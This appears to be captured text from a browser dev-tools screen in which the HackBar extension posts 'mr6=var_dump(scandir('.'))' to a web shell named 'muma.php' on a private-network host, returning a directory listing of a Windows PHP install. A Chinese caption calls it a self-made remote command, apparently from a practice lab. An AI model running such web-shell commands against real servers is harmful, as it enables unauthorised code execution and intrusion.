 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(13) "deplister.exe" [3]=> string(3) "ext" [4]=> string(13) "extension.ini" [5]=> string(10
string(14) "libenchant.dll" [9]=> string(21) "libenchant_ispell.dll" [10]=> string(22) "libenchant_myspell.dll" [11]=> string(9) "libpq.dll" [12]=> string(
"pharcommand.phar" [15]=> string(11) "php-cgi.exe" [16]=> string(11) "php-win.exe" [17]=> string(7) "php.exe" [18]=> string(7) "php.gif" [19]=> st
production" [22]=> string(8) "php5.dll" [23]=> string(12) "ssleay32.dll" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.132.139/mypage/mywebpage/muma.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
mr6=var_dump(scandir('.'))
自己做的远程命令